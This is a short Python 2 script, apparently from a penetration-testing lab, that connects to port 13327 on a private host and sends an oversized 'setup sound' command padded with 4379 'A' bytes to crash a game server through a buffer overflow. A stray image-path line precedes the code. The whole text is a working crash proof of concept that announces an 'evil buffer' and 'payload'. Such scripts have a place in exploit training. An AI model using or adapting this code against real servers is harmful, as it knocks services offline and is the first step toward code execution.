 #!/usr/bin/python
import socket
host = "10.11.0.128"
crash = "\x41" * 4379
buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 13327))
print s.recv(1024)
s.send(buffer)
s.close()
print "[*]Payload Sent !"